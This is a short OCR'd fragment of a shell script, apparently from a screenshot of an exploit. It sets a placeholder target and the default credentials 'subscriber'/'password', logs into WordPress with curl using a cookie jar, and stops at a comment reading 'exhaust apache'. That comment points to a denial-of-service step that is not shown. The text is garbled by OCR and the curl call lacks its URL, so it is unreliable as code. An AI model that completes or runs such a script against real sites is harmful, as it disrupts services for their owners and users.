
target="http://<target>"

username="subscriber"

password="password"

# 
login
curl --cookie-jar "$cookiejar" \

	--data "log=$username&pwd=$password&wp-submit=Log+In&redirect_to=%2f&testcookie=1" \

	>
/dev/null 2>&1
# 
exhaust apache